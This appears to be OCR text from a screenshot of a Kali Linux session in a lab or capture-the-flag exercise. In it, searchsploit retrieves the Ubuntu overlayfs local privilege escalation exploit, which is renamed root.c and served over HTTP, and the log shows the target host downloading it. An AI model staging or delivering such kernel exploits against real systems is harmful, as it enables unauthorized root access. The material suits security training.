 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:50
Trash
File System
Home
Server
File Actions Edit View Help
Server × NC ×
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation | linux/local/37292.c
Shellcodes: No Results
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ searchsploit -m linux/local/37292.c
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/kali/0day/37292.c
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ ls
37292.c dir.txt nmap.txt shock.txt
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ mv 37292.c root.c
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.40.69 - - [26/Mar/2022 00:49:11] "GET /root.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games
[VPN 10.13.37.178][kali㉿kali]-[/home/kali/0day]
[★]$
Right Ctrl